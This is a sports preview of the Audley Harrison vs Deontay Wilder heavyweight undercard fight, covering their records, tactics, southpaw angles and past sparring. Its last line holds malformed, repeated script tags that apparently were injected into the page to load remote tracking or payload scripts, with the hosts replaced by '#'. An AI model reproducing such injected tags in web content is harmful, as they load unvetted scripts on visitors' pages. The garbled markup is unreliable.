 An intriguing encounter awaits on the "Return of the King" undercard in Audley Harrison [31-6 – 23 KOs] vs Deontay Wilder [27-0 – 27 KOs] and it's a fight which, in some circles, has generated just as much discussion as the main event.
For Wilder, Harrison represents a big step-up in competition, as well as the opportunity to collect the first 'name' for his record. In contrast, last chance saloon has been a statement thrown around for various fights of Harrison's over the years, but at 41 years of age, it's truly difficult to foresee how he could come back again if he loses this. Anyone with an interest in the heavyweight division will be curious to get a look at Wilder in his biggest test to date.
Not only does Wilder find himself up against an opponent with a KO record of significance, but he also finally meets a technical fighter, as well as his first southpaw opponent since turning professional. It will be interesting to see how comfortable Wilder is with open southpaw angles, as well as how he approaches the fight. Does he impose himself squarely against the southpaw stance from the onset, just like David Price did against Harrison, or does he look to control the fight by moving to his left, offsetting Harrison's rhythm and look for openings that way? The latter seems more likely given how from what we've seen of Wilder as a professional, he typically sets up his devastating rights hands with lateral movement. It will surely be a much more disciplined and patient performance from Wilder in comparison to his other fights, and this should tell fans a lot more about him and his credentials than the countless mismatches on his record.
As ever, Harrison has been talking a good fight in the build-up and is relishing the chance to overcome the odds. In February, Harrison became the first to win two Prizefighter tournaments back-to-back, looking very impressive in the process, as well as being just under 17 stone at the weigh-in, the lightest he has been in 12 years as a professional. He showed the timing, precision and repertoire of shots that we have only seen intermittently throughout his career. Harrison insists he has fallen back in love with boxing and that this is his Indian summer, two claims which looked difficult to doubt on the night. 
On the build-up for his fight with David Price last year, Harrison actually sparred with Wilder, which adds an interesting element to Saturday night with two boxers already having a semblance of recent familiarity with each other. If Harrison was able to pick up on any novice errors or tendencies, it could yet be enough to give him a chance of forcing Wilder into the uncharted watered of 4 rounds and beyond. What Harrison can't afford to do is merely sit back with his lead right, obstructing the angle of the orthodox jab and hoping for his opponent to overreach before throwing anything meaningful himself. This negative approach wasn't effective against Price, and it wouldn't be a sound strategy vs Wilder, either. 
If Harrison is to make a fight of it, he needs to offer more than just the threat of a straight-left counter to an over-extended jab. After all, even against low calibre journeymen, Wilder has seldom shown a reluctant to throw with his opponents, typically opting instead to either step out of range, or to time his attacks when his opponent is no longer throwing. This suggests that if Harrison is positive and shows enough attacking intent to give Wilder something to think about, he may yet have a chance to ask questions that have yet to be asked of Wilder.
For the sake of the credibility of this contest, as well as its entertainment value, here's hoping that Harrison comes to fight and that he won't wait too long to establish some attacking intent. If not, this one could be over quickly and emphatically. If Harrison does find a away to pull off the upset, he would usurp someone regarded as a rising star in the division and find himself world ranked. The window of opportunity is certainly there.
Harrison-Wilder Head to Head and Interview with undefeated American Deontay Wilder
video by ifilmLondon
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>